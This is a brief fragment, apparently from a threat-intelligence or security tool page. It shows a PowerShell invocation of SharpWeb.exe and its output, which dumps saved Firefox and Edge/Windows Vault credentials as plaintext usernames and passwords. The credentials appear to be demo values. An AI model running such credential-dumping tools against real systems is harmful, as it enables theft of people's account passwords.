 PS > .\bin\Debug\SharpWeb.exe edge firefox
=== Checking for Firefox (Current User) ===
--- FireFox Credential (User: Dwight) ---
Hostname: https://www.reddit.com
Username: test@test.com
Password: test
=== Checking Windows Vaults ===
--- IE/Edge Credential ---
Vault Type   : Web Credentials
Resource     : https://www.netflix.com/
Identity     : testemail@gmail.com
Credential   : coolpassword1234!
LastModified : 7/30/2018 7:05:07 PM
--- IE/Edge Credential ---
Vault Type   : Web Credentials
Resource     : https://login.live.com/
Identity     : sharpedgedemo@outlook.com
Credential   : Sup3rAw$0meP@$$w0rd123!
LastModified : 7/31/2018 1:06:56 AM
ThreatPage全球威胁情报